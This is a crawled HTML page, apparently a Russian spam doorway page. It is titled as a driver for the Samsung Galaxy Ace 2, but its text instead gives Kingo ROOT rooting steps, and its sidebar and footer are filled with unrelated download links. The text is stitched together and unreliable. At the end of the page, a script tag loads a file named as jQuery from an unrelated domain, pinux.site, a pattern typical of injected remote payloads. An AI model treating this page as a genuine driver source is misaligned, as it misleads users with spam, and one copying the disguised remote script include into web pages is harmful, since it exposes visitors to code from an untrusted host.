

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-drayver-samsung-gt-i8160-galaxy-ace-2.html
body_size: 2289
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер samsung gt i8160 galaxy ace 2 - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер samsung gt i8160 galaxy ace 2</h2>
                            </header>
                            <p>07/04/2012 · - После получения рута, возможно потеря исходных данных в rom (т.е. возможное стирание данных во внутренней памяти телефона). 1. Установить Kingo ROOT. 2. Запустить Kingo ROOT и подключить телефон с включенным режимом отладки по USB и с установленной галочкой на "Неизвестные источники". Список поддерживаемых устройств на оф сайте Google Nexus 4 Google Galaxy Nexus Google Galaxy Nexus S Google Galaxy Nexus. Kingo Android Root рутирует следующие устройства Google Nexus 4 Google Galaxy Nexus Google Galaxy Nexus S Google Galaxy Nexus. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-chity-na-polnyy-privod-4x4.html">Читы на полный привод 4x4</a></li>
                                <li><a href="qwdz-poezd-petrozavodsk-piter-raspisanie.html">Поезд петрозаводск питер расписание</a></li>
                                <li><a href="qwdz-filtry-fotoshop-skachat-torrent.html">Фильтры фотошоп скачать торрент</a></li>
                                <li><a href="qwdz-kartinki-illyuziy-skachat.html">Картинки иллюзий скачать</a></li>
                                <li><a href="qwdz-issledovatelskiy-proekt-obrazec-oformleniya.html">Исследовательский проект образец оформления</a></li>
                                <li><a href="qwdz-raspisanie-poezda-abakan-barnaul-nalichie-mest.html">Расписание поезда абакан барнаул наличие мест</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Kingo Android</li>
<li>Kingo Android Root 1.4.5.2663 скачать бесплатно</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-slepoy-metod-nabora-teksta-skachat-besplatno.html">Слепой метод набора текста скачать бесплатно</a></li>
                                            <li><a href="qwdz-sayt-skachat-film-na-telefon.html">Сайт скачать фильм на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-igru-na-android-bablomet.html">Скачать игру на андроид бабломет</a></li>
                                            <li><a href="qwdz-oblasti-tmy-newstudio-13-seriya.html">Области тьмы newstudio 13 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-raspisanie-avtobusov-tver-bezheck-s-avtovokzala.html">Расписание автобусов тверь бежецк с автовокзала</a></li>
                                            <li><a href="qwdz-zadachnik-po-algebre-9-klass-reshebnik.html">Задачник по алгебре 9 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kelli-makgonigal-sila-voli-audioknigi.html">Келли макгонигал сила воли аудиокниги</a></li>
                                            <li><a href="qwdz-podarok-2-sezon.html">Подарок 2 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
